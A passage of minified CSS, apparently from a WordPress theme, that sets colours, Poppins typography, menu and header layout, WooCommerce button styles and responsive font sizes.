ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8f9fd;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #303945;}#Sliding-top a.sliding-top-control {border-right-color: #303945;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #303945;}#Footer {background-color: #303945;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #868d95;}.post-nav.minimal a svg {fill: #868d95;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff5a60;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff5a60;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff5a60;}a {color: #ff5a60;}a:hover {color: #d5262d;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #3c4653; }h2, h2 a, h2 a:hover { color: #3c4653; }h3, h3 a, h3 a:hover { color: #3c4653; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #3c4653; }h5, h5 a, h5 a:hover { color: #a9b2bf; }h6, h6 a, h6 a:hover,a.content_link .title { color: #3c4653; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff5a60;}a.button, a.tp-button {background-color: #3c4551;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #3c4551;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #3c4551 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ff5a60;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ff5a60;color: #ff5a60 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff5a60 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff5a60;}a:hover.mfn-link {color: #ff5a60;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d5262d;}a.mfn-link-6:before {border-bottom-color: #d5262d;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ff5a60;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ff5a60;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ff5a60;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ff5a60;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ff5a60 !important;color: #ff5a60 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ff5a60 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #ff5a60;background: #ff5a60;}.hr_zigzag i {color: #ff5a60;}.highlight-left:after,.highlight-right:after {background: #ff5a60;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ff5a60;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #8c9299;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #2d3238;}#Top_bar .menu > li a:after {background: #2d3238;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #8c9299;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #2d3238;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #2d3238;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #2d3238;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #2d3238;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff5a60;}.overlay-menu-toggle {color: #3c4653 !important;background: transparent;}#Overlay {background: rgba(255,90,96,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #faf4f4;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3c4653;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff5a60}#Action_bar .contact_details a:hover{color: #d5262d}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #9da4ac;}#Footer a {color: #868d95;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ff5a60;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ff5a60;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9da4ac;}#Sliding-top a {color: #868d95;}#Sliding-top a:hover {color: #ffffff;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ff5a60;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ff5a60;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,90,96,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff5a60;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff5a60;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff5a60;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff5a60;}.counter .icon_wrapper i {color: #ff5a60;}.quick_fact .number-wrapper {color: #ff5a60;}.progress_bars .bars_list li .bar .progress {background-color: #ff5a60;}a:hover.icon_bar {color: #ff5a60 !important;}a.content_link, a:hover.content_link {color: #ff5a60;}a.content_link:before {border-bottom-color: #ff5a60;}a.content_link:after {border-color: #ff5a60;}.get_in_touch, .infobox {background-color: #ff5a60;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff5a60;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff5a60;}.how_it_works .image .number {background: #ff5a60;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff5a60;}.trailer_box.plain .desc .subtitle {color: #ff5a60;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff5a60;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff5a60;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff5a60;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff5a60;}.list_item.lists_1 .list_left {background-color: #ff5a60;}.list_item .list_left {color: #ff5a60;}.feature_list ul li .icon i {color: #ff5a60;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff5a60;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff5a60;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff5a60;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff5a60;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff5a60;}.pricing-box .plan-inside ul li .yes {background: #ff5a60;}.pricing-box-box.pricing-box-featured {background: #ff5a60;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff5a60 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff5a60 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff5a60}#Action_bar .contact_details a:hover{color: #d5262d}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Poppins", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Poppins", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Poppins", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Poppins", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Poppins", Arial, Tahoma, sans-serif;}blockquote {font-family: "Poppins", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Poppins", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 600;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 45px;line-height: 55px;font-weight: 600;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 45px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 35px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 27px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 38px;line-height: 47px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 38px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 34px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 34px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 20px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; 